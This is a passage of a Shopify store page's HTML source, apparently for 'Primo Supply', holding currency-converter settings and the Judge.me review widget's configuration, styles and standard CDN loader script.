Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} USD", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#ff9900","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#ff9900","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/primo-supplies.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Primo Supply l Modern and Vintage Storage","widget_version":"2.1","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Primo Supply l Modern and Vintage Storage"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#ff9900}.jdgm-histogram .jdgm-star.jdgm-star{color:#ff9900}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ff9900}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'Primo Supply l Modern and Vintage Storage'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"138286268580":{"html":"","css":".jdgm-prev-badge {\n    font-size: 20px !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

